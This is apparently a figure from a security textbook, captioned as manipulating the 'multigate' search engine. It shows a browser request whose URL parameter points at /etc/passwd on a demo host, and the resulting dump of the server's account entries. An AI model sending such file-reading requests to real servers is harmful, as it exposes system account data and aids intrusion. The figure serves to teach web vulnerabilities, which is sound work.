 Figure 15-1. Manipulating the multigate search engine
Multi-Database Search Results - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.example.org/cgi-bin/multigate/search?SurfQueryString=root&f=/etc/passwd Go
Results from running query with: (root)
Status of Search:
No databases selected.
root:x:0:1:Super-User:/:/sbin/sh daemon:x:1:1::/: bin:x:2:2::/usr/bin: sys:x:3:3::/: adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp: uucp:x:5:5:uucp Admin:/usr/lib/uucp: nuucp:x:9:9:uucp
Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico listen:x:37:4:Network Admin:/usr/net/nls:
nobody:x:60001:60001:Nobody:/: noaccess:x:60002:60002:No Access User:/: nobody4:x:65534:65534:SunOS 4.x
Nobody:/: http:x:100:10::/export/home/http:/bin/sh oracle:x:101:101:Oracle User:/export/home/oracle:/bin/sh
sshd:x:59997:59996:sshd privsep:/var/empty:/bin/false systest:x:102:102:Test User:/export/home/systest:/bin/sh
Done Internet